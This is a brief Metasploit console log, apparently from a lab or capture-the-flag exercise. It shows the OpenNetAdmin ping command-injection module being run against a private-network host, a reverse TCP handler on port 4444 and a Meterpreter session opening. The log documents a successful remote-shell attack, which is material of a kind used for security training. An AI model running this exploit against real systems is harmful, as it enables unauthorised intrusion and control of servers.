 msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > exploit
[*] Started reverse TCP handler on 192.168.101.189:4444
[*] Exploiting...
[*] Sending stage (984904 bytes) to 192.168.101.194
[*] Meterpreter session 1 opened (192.168.101.189:4444 -> 192.168.101.194:43258) at 2021-1
1-14 10:18:35 +0800
[*] Command Stager progress - 100.00% done (707/707 bytes)
meterpreter >